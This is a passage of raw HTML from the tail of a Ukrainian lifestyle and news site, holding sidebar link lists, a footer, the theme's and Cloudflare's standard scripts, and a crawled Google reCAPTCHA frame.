надзвичайно корисного життєвого хаку для складних випадків</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178134-deyaki-poradi-shhodo-pravilnogo-viboru-idealnogo-divana-dlya-vashoi-oseli-yaki-dopomozhut-vam-zrobiti-komfortnij-i-stilnij-vibir-bez-zajvix-turbot-i-pomilok/">Деякі поради щодо правильного вибору ідеального дивана для вашої оселі, які допоможуть вам зробити комфортний і стильний вибір без зайвих турбот і помилок</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178075-use-pro-pochatok-reyestracii-na-zno-2020-osnovni-dedlajni-kroki-dokumenti-ta-poradi-dlya-shkolyariv/">Усе про початок реєстрації на ЗНО-2020 &#8211; основні дедлайни, кроки, документи та поради для школярів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178159-efektivni-domashni-zasobi-yaki-zdatni-polegshiti-simptomi-sezonnoi-alergii-ta-pokrashhiti-yakist-zhittya/">Ефективні домашні засоби, які здатні полегшити симптоми сезонної алергії та покращити якість життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178039-9-receptiv-naturalnix-lifting-masok-dlya-molodogo-ta-syayuchogo-oblichchya-bez-vzhivannya-xirurgichnix-vtruchan-ta-dorogix-kosmetichnix-procedur/">9 рецептів натуральних ліфтинг-масок для молодого та сяючого обличчя без вживання хірургічних втручань та дорогих косметичних процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178117-6-krokiv-do-zmenshennya-spozhivannya-cukru-yak-navchitisya-vzhivati-menshe-cukru-ta-pokrashhiti-svoye-zdorov-ya/">6 кроків до зменшення споживання цукру &#8211; як навчитися вживати менше цукру та покращити своє здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177964-najnebezpechnishi-produkti-na-snidanok-yaki-provokuyut-apatiyu-gastrit-i-kameni-v-nirkax/">Найнебезпечніші продукти на сніданок, які провокують апатію, гастрит і камені в нирках</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="c83713a7a2ac45456ee11212-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c83713a7a2ac45456ee11212-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-16 18:42:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kc5XYwT-cM8L2QGpufoXNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768581753449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>